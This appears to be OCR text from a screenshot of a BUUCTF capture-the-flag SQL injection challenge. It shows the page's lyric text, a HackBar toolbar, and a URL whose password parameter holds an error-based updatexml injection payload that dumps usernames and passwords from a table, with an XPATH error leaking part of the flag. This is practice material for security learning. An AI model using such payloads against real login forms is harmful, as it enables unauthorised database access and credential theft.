 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
Error!
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
XPATH syntax error: '|1flagflag{4923ba8b-ee3f-4375-b6'
I AM FREE
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 Cookie Editor
coding SQL XSS Other Contribute now! HackBar v2
http://dde86bcb-37dc-4114-9d62-8ca8ce98c594.node3.buuoj.cn/check.php?username=admin&password='^updatexml(1,concat(0x7c,(select(group_concat(id,username,password))from(H4rDsq1))),1)%23